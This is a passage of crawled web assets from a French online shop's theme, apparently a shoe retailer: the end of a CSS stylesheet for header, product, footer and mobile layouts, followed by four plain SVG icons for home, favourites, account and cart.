  font-size: 1.3rem;
  padding-left: 5rem;
}
.HPTailles .sectionTitle h1 span {
  justify-content: flex-start;
  align-items: flex-start;
}

.contact-rich .part {
  display: flex;
}
#footer-container-main .contact-rich .icon {
  min-width: 30px !important;
  text-align: center;
}
#footer-container-main .contact-rich i.fa {
  font-size: 1.5rem;
  color: #30bbcf;
}
#footer-container-main {
  padding: 2rem 0 1rem;
}
#footer-copyrights {
  display: none;
}
#headerWishlist {
  display: flex;
  align-items: center;
}
#headerWishlist a {
  background: url(../img/favori.svg) center center no-repeat;
  display: block;
  height: 32px;
  width: 32px;
  position: relative;
  top: 1px;
  margin-right: 7px;
}
#headerWishlist a span {
  display: none;
}

.product-add-to-cart .product-quantity .qty .input-group-btn-vertical {
  width: 30px;
}
.product-add-to-cart .product-quantity .qty {
  width: 100px;
}
.product-add-to-cart .product-quantity .qty button {
  padding: 0 !important;
  background: #30bbcf !important;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  border-color: #30bbcf;
}
.product-add-to-cart .product-quantity .qty button i {
  position: initial;
}
.select_pointure.select_pointure_active {
  background: #30bbcf;
}
.select_pointure {
  border-color: #30bbcf !important;
}

.nav-tabs .nav-link.active,
.nav-tabs .nav-link:hover,
.nav-tabs .nav-link:focus {
  border-color: #30bbcf;
}

.btn-primary.add-to-cart .fa.fa-shopping-bag {
  display: none;
}

.post-author .fa-user:before {
  content: "\f007" !important;
  background: none !important;
  width: auto;
  height: auto;
}

#button_socolissimo.btn {
  color: #2592a9 !important;
}
#button_socolissimo.btn:hover {
  color: white !important;
}

#conditions-to-approve label.js-terms {
  font-size: 18px;
  font-weight: 500;
}
@media screen and (max-width: 767px) {
  #left-column.flex-first {
    order: -1;
    margin-top: 0rem;
    margin-bottom: 1rem;
  }

  .bti h1 span span {
    font-size: 30px;
  }
  #back-to-top {
    z-index: 99;
  }
  body .product-pointure {
    background-color: #363636;
    font-size: 16px;
    display: none;
    padding: 5px;
    color: white;
    position: relative;
    height: 40px;
    padding-top: 10px;
    margin-top: 10px;
    z-index: 1000;
    width: 106%;
  }
  .elementor-element-fwib4du {
    padding-left: 7%;
    padding-right: 7%;
  }
  body .PM_ASBlockOutput.PM_ASMobileMode .PM_ASBlockTitle:after,
  body .PM_ASBlockOutput.PM_ASMobileMode .PM_ASearchTitle:after {
    content: "\f106";
    font: normal normal normal 14px/1 "FontAwesome";
    padding-right: 5px;
    font-size: 24px;
    font-weight: 400;
    position: absolute;
    right: 0;
  }
  body
    .PM_ASBlockOutput.PM_ASMobileMode.PM_ASMobileVisible
    .PM_ASBlockTitle:after,
  body
    .PM_ASBlockOutput.PM_ASMobileMode.PM_ASMobileVisible
    .PM_ASearchTitle:after {
    content: "\f107";
  }
  .elementor-section.elementor-element.elementor-element-i5jlm65.elementor-top-section.elementor-section-stretched.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default {
    display: none;
  }
  div#language_selector {
    margin-top: 0px !important;
  }
  ul.social-links._topbar:before {
    content: "Suivez-nous";
    margin-top: 5px;
    margin-right: 10px;
    color: #363636 !important;
    line-height: 12px !important;
    font-weight: 700;
  }
  .topRSIcon span {
    display: none;
  }
  .topRSIcon {
    /* display: none */
    position: initial;
    transform: none;
  }
  #header .header-nav {
    padding: 5px 0;
    background: rgb(48, 187, 207);
  }
  .header-custom-html.slogan {
    font-size: 0.9rem;
    text-align: left;
    line-height: 16px;
    display: block;
    max-width: 80%;
  }
  #mobile-header .mobile-main-bar {
    padding: 5px 0;
  }
  .HPBanner .elementor-widget-banner .elementor-iqit-banner {
    overflow: visible;
  }
  .HPBanner .elementor-iqit-banner > a {
    display: flex;
    flex-direction: column;
    margin: 0 -15px;
  }
  .HPBanner .elementor-iqit-banner-content {
    position: initial;
    width: 100%;
    padding: 2rem 0;
  }
  .HPBanner .elementor-iqit-banner-img img {
    position: initial;
    top: 0;
  }
  .HPBanner .elementor-iqit-banner-subtitle,
  .HPBanner .elementor-iqit-banner-description,
  .sectionTitle h2 span,
  .sectionTitle h2.bti,
  .sectionTitle h2 span span {
    font-size: 30px;
    line-height: 30px;
  }
  .HPReassurance .elementor-column {
    padding: 1rem 0;
  }
  .products-grid > div {
    width: 100% !important;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .HPCoupDeCoeur {
    padding-left: 15px;
    padding-right: 15px;
  }
  .HPTailles .elementor-image img {
    border: 2px solid #30bbcf !important;
  }
  .HPTailles .sectionTitle {
    margin: 0;
  }
  .sectionTitle h2 span {
    margin: 2rem 0 1rem;
  }
  .HPTailles .elementor-text-editor {
    padding: 0;
    margin-top: 2rem;
  }
  #footer .block-title {
    padding-bottom: 0;
  }
}

table#livraison td {
  border: 1px solid #31c2d6;
  padding: 5px;
}
table#livraison tr.first td {
  font-weight: bold;
}
/*
@media screen and (min-width: 320px) and (max-width: 767px) and (orientation: landscape) {
  html {
    transform: rotate(-90deg);
    transform-origin: left top;
    width: 100vh;
    overflow-x: hidden;
    position: absolute;
    top: 100%;
    left: 0;
  }
}
*/

@media screen and (min-width: 768px) and (max-width: 1024px) {
  .HPBanner .elementor-iqit-banner > a {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .HPBanner .elementor-iqit-banner {
    /* margin: 0 -15px; */
  }
  .HPBanner .elementor-iqit-banner-content {
    position: absolute;
    top: 0 !important;
    bottom: inherit !important;
    left: 0 !important;
    right: inherit !important;
    height: 100%;
  }
  .HPBanner .elementor-iqit-banner-img img {
    top: 0;
  }
  .products.row.products-grid .col-md-2 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .header-custom-html.slogan {
    margin-left: 0;
    font-size: 1rem;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://liliboty.com/themes/warehouse/assets/img/home.svg
body_size: 468
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 60 53" style="enable-background:new 0 0 60 53;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#30BBCF;}
	.st1{fill:#363636;}
</style>
<g id="XMLID_250_">
	<path id="XMLID_327_" class="st0" d="M30.5,22.7c-1.9,0-3.4,1.5-3.4,3.4s1.5,3.4,3.4,3.4c1.9,0,3.4-1.5,3.4-3.4
		S32.3,22.7,30.5,22.7z"/>
	<g id="XMLID_267_">
		<g id="XMLID_270_">
			<path class="st1" d="M12.2,50.5h36.5c1.3,0,2.4-1.1,2.4-2.4V25.2l3.3,2.8c1,0.9,2.6,0.8,3.4-0.3c0.9-1,0.8-2.6-0.3-3.4L32,2.4
				c-0.9-0.8-2.3-0.8-3.2,0L3.3,24.3c-1,0.9-1.1,2.4-0.3,3.4c0.9,1,2.4,1.1,3.4,0.3l3.3-2.8v22.9C9.8,49.4,10.8,50.5,12.2,50.5
				L12.2,50.5z M14.6,21L30.5,7.5L46.3,21v24.6H32.9v-9.7c0-1.3-1.1-2.4-2.4-2.4c-1.3,0-2.4,1.1-2.4,2.4v9.7H14.6V21z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://liliboty.com/themes/warehouse/assets/img/favori.svg
body_size: 409
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 50 45.7" style="enable-background:new 0 0 50 45.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#363636;}
</style>
<path id="XMLID_70_" class="st0" d="M34.2,1.5c-3.6,0-6.9,1.4-9.4,3.8c-2.5-2.4-5.9-3.8-9.4-3.8C7.9,1.5,1.7,7.7,1.7,15.2
	C1.7,30.6,23.1,42.5,24,43c0.3,0.1,0.5,0.2,0.8,0.2s0.6-0.1,0.8-0.2c0.9-0.5,22.3-12.4,22.3-27.8C47.9,7.7,41.8,1.5,34.2,1.5z
	 M24.8,39.6C21,37.3,5.1,27.1,5.1,15.2c0-5.7,4.6-10.3,10.3-10.3c3.2,0,6.1,1.4,8.1,4c0.6,0.8,2,0.8,2.6,0c2-2.5,4.9-4,8.1-4
	c5.7,0,10.3,4.6,10.3,10.3C44.5,27.1,28.6,37.3,24.8,39.6z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://liliboty.com/themes/warehouse/assets/img/mon-compte.svg
body_size: 481
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 43.3 45.7" style="enable-background:new 0 0 43.3 45.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#363636;}
</style>
<path id="XMLID_147_" class="st0" d="M29,22.4c2.8-2.1,4.5-5.4,4.5-9.1c0-6.4-5.2-11.6-11.6-11.6c-6.4,0-11.6,5.2-11.6,11.6
	c0,3.6,1.7,6.9,4.5,9.1C7.5,25.3,2.6,32.3,2.6,40.3v2.5c0,0.9,0.7,1.5,1.5,1.5h35.6c0.9,0,1.5-0.7,1.5-1.5v-2.5
	C41.2,32.3,36.3,25.3,29,22.4z M13.4,13.3c0-4.7,3.8-8.5,8.5-8.5c4.7,0,8.5,3.8,8.5,8.5c0,3.7-2.4,6.9-5.9,8
	c-1.4,0.5-2.6,0.6-3.9,0.4c-0.4-0.1-0.9-0.2-1.4-0.4C15.8,20.2,13.4,17,13.4,13.3z M38.1,41.3H5.6v-0.9c0-7.8,5.5-14.4,13-15.9
	c0.4,0.1,0.7,0.2,1.1,0.2c0.2,0,0.3,0.1,0.5,0.1c1.1,0.2,2.2,0.2,3.4,0c0.2,0,0.3-0.1,0.5-0.1c0.3-0.1,0.7-0.1,1-0.2
	c7.6,1.5,13,8.2,13,15.9V41.3z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://liliboty.com/themes/warehouse/assets/img/panier.svg
body_size: 471
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56.3 47.7" style="enable-background:new 0 0 56.3 47.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#363636;stroke:#363636;stroke-width:0.8281;stroke-miterlimit:10;}
</style>
<g id="XMLID_248_">
	<g id="XMLID_249_">
		<path id="XMLID_250_" class="st0" d="M53.1,19.2h-9.4L31.9,2c-0.3-0.5-1-0.6-1.5-0.3c-0.5,0.3-0.6,1-0.3,1.5l11,15.9H14.3l11-15.9
			C25.6,2.7,25.5,2,25,1.7c-0.5-0.3-1.2-0.2-1.5,0.3L11.7,19.2H2.3c-0.6,0-1.1,0.5-1.1,1.1c0,0.6,0.5,1.1,1.1,1.1h1.4l6.8,21.2
			c0.6,1.8,2.3,3.1,4.2,3.1h26.1c1.9,0,3.6-1.2,4.2-3.1l6.7-21.2h1.4c0.6,0,1.1-0.5,1.1-1.1C54.2,19.7,53.7,19.2,53.1,19.2z
			 M42.8,41.9c-0.3,0.9-1.1,1.5-2.1,1.5H14.7c-1,0-1.8-0.6-2.1-1.5L6,21.4h43.4L42.8,41.9z"/>
	</g>
</g>
</svg>
